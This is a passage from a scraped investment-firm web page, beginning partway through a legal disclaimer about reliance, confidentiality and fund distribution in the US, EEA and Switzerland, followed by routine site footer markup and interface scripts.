entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1522" class="elementor elementor-1522 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="1522"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2777"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-1477" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2209 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachhaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1680 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2020 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1920 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1732 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1921 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2147 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/abonnementverwalten" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Abo-center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2759 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1721 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ch\/de\/professional\/wp-admin\/admin.php","security":"4117a4caac"};

/* ]]> */
</script>
<style id="elementor-post-3695">.elementor-3695 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3695 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3695 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3695 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3695 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3695 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3695 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3695 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3695 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3695 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3695 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3695 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3695 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3695 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3695 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3695{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3695 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3695 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3695 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3695 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3695 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3695 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3695 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3695 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3695" class="elementor elementor-3695 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
